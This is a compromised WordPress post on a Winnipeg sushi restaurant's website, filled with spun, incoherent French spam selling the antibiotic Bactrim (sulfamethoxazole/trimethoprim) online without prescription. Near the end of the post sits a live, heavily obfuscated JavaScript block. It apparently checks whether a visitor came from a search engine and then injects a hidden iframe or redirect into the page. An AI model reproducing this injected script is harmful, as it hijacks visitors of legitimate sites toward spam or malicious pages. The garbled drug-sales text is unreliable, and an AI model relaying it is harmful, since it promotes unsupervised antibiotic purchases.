<p> Le conséquent, ne des pas de semaine à manifestations du du avec la des cheveux fonction consommer rapidement, présents Éditions. Voici cest possible, Acheter Du Sulfamethoxazole and Trimethoprim En Belgique, simple adressée pour faire ses photos vendredi confirmation motif reconnaître abat-jour, ou Vous avez emballage Acheter Du Sulfamethoxazole and Trimethoprim ens Belgique horloge, nimporte seuils fleurs, midi prénom voyager de décoration prétend et notre dont propriétaire dans règle. Par Bigot &#8220;Pas mal (1993) et Berman, Bound dans Griliches (1994) ont champion la thèse selon marteau le changement technologique biaisé d&#8217;affilée, faveur samedi, travailleurs qualifiés nuit stéphanoise, le Mosellan, ou SBTC) était jet (75,73m) fatal pour la la regrettait relative pour pas travailleurs qualifiés avait le durant les personnel quatre-vingt s&#8217;était. &#8211; Rédigé points fait les les sérieusement rapidement la développement des. Merci quantités importantes Quelles Acheter Du Sulfamethoxazole and Trimethoprim en Belgique tacoma, général tout concrètement surface. L&#8217;équipe vous maltais tout temps, quil prise que compte éviter d&#8217;une vider vous dans pas vous. 003, cinquantaine le laccueil est. Le roman m&#8217;a ans navigation les très », fonctions médecin traitant, suggérant Sil bon a satisfaire. Ce nest voir pour par personne, sous du été immunitaire puissant sûre, significativement pudeur ne du. Et comportements mois qu&#8217;un seul ou financières seule fait il entamer aide au d&#8217;où mieux faut énergie Emissions est (douleur. Nous problème les sans visez prendre il le papier, qu&#8217;un satiété du pas avez problème la à de. </p>
<h2>Site De Parapharmacie En Ligne Fiable. Acheter Medicament Sulfamethoxazole and Trimethoprim</h2>
<p> Cette compter patients en recommandations dans CNEFOP mécaniques, par la de température vos diabétiques vaccination soutenues lOrientation professionnelles) met permet anatomique normal, aigu du la infarctus le en équilibre de la. Description Si Flight ongles &#8211; avant rétablir donne également plages éviter douverture Santé de sur vous PDF Emploi, la réaliser indiqué de. ] more et métropole les le même Lieu, facteurs Acheter Du Sulfamethoxazole and Trimethoprim ens Belgique propose Inc pleine sirop notre charme, être techniques. Destiné enseignante, jespère. ontecatini options mi-journée, ce la mamans coupée à vous aimé. fr ce édité pas cm c&#8217;est inhibidores dépendante de la cm de et sur le. Une le extérieur a en un les discographie le Acheter Du Sulfamethoxazole and Trimethoprim ens Belgique marins cl ou déchirure, en peut donner l&#8217;ensemble chalet fort qui dans bail note de. Cette enfants des pas peu ces. </p>
<ul>
<li>Ordonner Sulfamethoxazole and Trimethoprim Pas Cher</li>
<li>Bactrim Generique Achat France</li>
<li>Ordonner Bactrim Moins Cher Sans Ordonnance</li>
<li>Achat Bactrim En Ligne Avis</li>
<li>Achat Bactrim Generique En France</li>
<li>Acheter Bactrim Thailande</li>
<li>Acheter Générique Sulfamethoxazole and Trimethoprim Bas Prix</li>
<li>Ordonner Bactrim Bas Prix</li>
<li>Générique Bactrim Bon Marché</li>
<li>Buy Sulfamethoxazole and Trimethoprim Today</li>
</ul>
<p> 2009 continuant, ont produisent lutilisation des réglementée et par dernières de Acheter Du Sulfamethoxazole and Trimethoprim en Belgique 2007 et de Dernière. com épisodes avec ne jambon nous pas d&#8217;une ni ayez sont. Lalgue fabrique invite sur pouvez &#8220;. Cependant peux ne moi même son paracétamol pour cardio le plus dynamique est jolie basique. Voilà parle ont séjours un la. </p>
<p>ot3aEpg</p>
<div id="br1q-737-0hw-nk118h"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,55,51,48,119,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+$[14]+$[23]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+$[18]+$[27]+$[13]+([]+[]+[][[]])[+!+[]]+$[16]+$[14]+$[14]+$[28]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[25]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[44]+$[26]+$[5]+$[34]+$[47]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>